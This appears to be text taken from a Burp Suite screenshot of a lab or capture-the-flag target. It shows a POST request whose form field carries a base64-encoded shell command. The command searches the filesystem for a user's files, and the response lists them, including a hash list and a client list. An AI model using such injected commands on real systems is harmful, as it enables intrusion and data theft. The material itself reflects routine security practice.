 Request
Pretty Raw Hex
\n
1 POST /submitTemplate HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.17.0.2/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 66
0 Origin: http://172.17.0.2
1 Connection: keep-alive
2 Priority: u=0
3
4 userInput=ZmluZCAvIC10eXBlIGYgLXVzZXIgY2FjaG9waW4gMj4vZGV2L251bGw=
Response
Pretty Raw Hex Render
391 /proc/28504/attr/keycreate
392 /proc/28504/attr/sockcreate
393 /proc/28504/attr/apparmor/current
394 /proc/28504/attr/apparmor/prev
395 /proc/28504/attr/apparmor/exec
396 /proc/28504/wchan
397 /proc/28504/stack
398 /proc/28504/schedstat
399 /proc/28504/cpuset
400 /proc/28504/cgroup
401 /proc/28504/cpu_resctrl_groups
402 /proc/28504/oom_score
403 /proc/28504/oom_adj
404 /proc/28504/oom_score_adj
405 /proc/28504/loginuid
406 /proc/28504/sessionid
407 /proc/28504/coredump_filter
408 /proc/28504/io
409 /proc/28504/uid_map
410 /proc/28504/gid_map
411 /proc/28504/projid_map
412 /proc/28504/setgroups
413 /proc/28504/timers
414 /proc/28504/timerslack_ns
415 /proc/28504/patch_state
416 /proc/28504/arch_status
417 /proc/28504/ksm_merging_pages
418 /proc/28504/ksm_stat
419 /home/cachopin/.profile
420 /home/cachopin/app/com/personal/hash.lst
421 /home/cachopin/app/static/css/style.css
422 /home/cachopin/app/static/js/index.js
423 /home/cachopin/app/templates/index.html
424 /home/cachopin/app/app.py
425 /home/cachopin/.bash_logout
426 /home/cachopin/.bashrc
427 /home/cachopin/newsletters/client_list.txt